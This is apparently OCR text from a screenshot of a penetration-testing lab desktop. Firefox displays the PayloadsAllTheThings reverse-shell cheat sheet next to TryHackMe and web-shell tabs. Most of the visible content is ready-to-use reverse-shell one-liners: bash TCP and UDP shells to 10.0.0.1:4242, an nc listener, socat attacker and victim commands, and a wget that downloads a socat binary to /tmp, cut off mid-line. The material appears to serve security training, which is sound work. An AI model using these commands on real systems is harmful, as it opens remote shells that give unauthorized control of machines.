 File Machine View Input Devices Help
Applications Places Firefox ESR Apr 30 01:25 1
PayloadsAllTheThings/Reverse Shell Cheatsheet.md at master · swisskyrepo/PayloadsAllTheThings · GitHub - Mozilla Firefox
INE - Penetration Testing TryHackMe | Startup Maintenance http://10.10.214.89/ Web Shell Simple-PHP-Web-Shell/ PayloadsAllTheThings/R
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology and Resources/Reverse Shell Cheatsheet.md#bash-tcp
528 lines (389 sloc) 19.1 KB Raw Blame
Reverse Shell
Bash TCP
bash -i >& /dev/tcp/10.0.0.1/4242 0>&1
0<&196;exec 196<>/dev/tcp/10.0.0.1/4242; sh <&196 >&196 2>&196
/bin/bash -l > /dev/tcp/10.0.0.1/4242 0<&1 2>&1
Bash UDP
Victim:
sh -i >& /dev/udp/10.0.0.1/4242 0>&1
Listener:
nc -u -lvp 4242
Don't forget to check with others shell : sh, ash, bsh, csh, ksh, zsh, pdksh, tcsh, bash
Socat
user@attack$ socat file:`tty`,raw,echo=0 TCP-L:4242
user@victim$ /tmp/socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.0.0.1:4242
user@victim$ wget -q https://github.com/andrew-d/static-binaries/raw/master/binaries/linux/x86_64/socat -O /tmp/socat; chm
3
Static socat binary can be found at https://github.com/andrew-d/static-binaries
Perl
bash -c Highlight All Match Case Match Diacritics Whole Words 1 of 1 match Reached end of page, continued from top